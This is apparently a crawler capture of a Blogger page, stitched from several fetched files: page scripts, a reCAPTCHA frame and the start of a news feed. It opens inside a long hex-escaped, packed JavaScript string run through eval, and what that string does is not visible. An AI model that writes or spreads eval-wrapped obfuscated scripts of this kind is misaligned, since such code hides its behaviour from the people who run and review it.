5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6rbrXBHLPbt1Z_YsEjyQ8sGtAAeQ:1769111039135';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/2020822292294129417/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2020822292294129417', 'pageName': 'Florida Man Shows It\u2019s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank', 'pageTitle': 'YourDestinationNow: Florida Man Shows It\u2019s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Florida Man Shows It\u2019s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank', 'description': 'Your Destination Of pure Entertainment', 'url': 'https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2020822292294129417}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ucv2Ob6ByPr6UIplbDx0cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111041131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yourdestinationnow.com/feeds/posts/default/-/News?alt=json-in-script&max-results=5&callback=jQuery1110007588217989609314_1769111037993&_=1769111037994
body_size: 31278
content:
// API callback
jQuery1110007588217989609314_1769111037993({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483"},"updated":{"$t":"2026-01-22T09:51:57.411-08:00"},"category":[{"term":"News"},{"term":"Images"},{"term":"Amazing"},{"term":"Humor"},{"term":"Movie"},{"term":"Signs"},{"term":"Google"},{"term":"History"},{"term":"Animals"},{"term":"Tech"},{"term":"Ads"},{"term":"Cat"},{"term":"Tattoos"}],"title":{"type":"text","$t":"YourDestinationNow"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31698"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-191896224986475353"},"published":{"$t":"2026-01-22T09:51:46.231-08:00"},"updated":{"$t":"2026-01-22T09:51:57.251-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"NEW: BLM Activist Nekima Armstrong Perp Walked – Charged with Conspiracy Against Rights"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EThe FBI arrested BLM activist Nekima Armstrong on Thursday morning for her role in storming Cities Church in St. Paul, Minnesota, on Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; 